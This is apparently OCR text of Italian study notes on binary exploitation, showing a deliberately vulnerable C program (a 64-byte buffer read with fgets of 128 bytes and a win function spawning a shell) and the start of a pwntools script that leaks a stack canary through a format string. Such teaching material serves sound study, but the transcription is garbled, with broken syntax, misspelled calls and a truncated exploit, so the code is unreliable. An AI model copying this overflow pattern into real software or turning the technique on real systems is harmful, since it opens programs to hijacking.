 • Inserire l'indirizzo della funzione o shellcode desiderata
3. Iniettare il Payload_
Esempio pratico
# include <stdio.h>
# include <string.h>
void win () {
system ("\bin/sh");
void vuln () {
char buffer [64]
print (" inserisci input");
fgets (buffer, 128, stdin); //possibile bufferoverflow
}
int main () {
vuln ();
return 0;
}
Exploit con pwntools
from pwn import *
* configuro il "binario"
elf = context binary = ElF ('./vulnerable')
p = process ('./vulnerable')
* ottengo il canary
p. sendline ('%4$p')
p. ('0x')
canary = int (p. recvline (). strip, 16) converte il valore residuo in int
print(f"canry trovato: {hex (canary) }")
↳ restituisce un numero in formato 0x seguito dal numero
esadecimale_